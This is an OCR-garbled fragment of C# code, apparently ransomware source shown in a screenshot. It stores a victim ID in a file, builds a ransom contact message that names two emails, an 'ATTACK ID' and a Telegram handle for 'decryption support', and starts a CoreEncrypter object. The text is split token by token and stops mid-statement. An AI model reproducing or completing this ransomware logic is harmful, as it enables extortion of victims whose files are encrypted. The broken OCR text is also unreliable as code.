
{
File
.
WriteAllText
(
Environment
.
CurrentDirector
y
+
"\\ID.cl"
,
Program
.
Driverbase
);
          utility
.
Write
(
"New  -> UserID = "
+
Program
.
Driverbase
,
ConsoleColor
.
Yellow
);
}
catch
(
Exception
 ex
)
{
}
}
      utility
.
Write
(
"\nwrite yes and pres 
Enter !"
,
ConsoleColor
.
Red
);
      utility
.
Write
(
"\nUserID = "
+
Program
.
Driverbase
,
ConsoleColor
.
Cyan
);
Alert
 alert 
=
new
Alert
(
Program
.
Driverbase
,
Program
.
email1
,
Program
.
email2
);
Program
.
email 
=
Program
.
email1 
+
" And 
"
+
Program
.
email2 
+
" (send both) ATTACK ID 
= "
+
Program
.
Driverbase
+
" 
Telegram=@decryptionsupport1"
;
Program
.
coreEncrypter 
=
new
CoreEncrypter
(
getEmailAddress2
.
EnterMail
(
Prog
ram
.
Driverbase
,
Program
.
Driverbase
),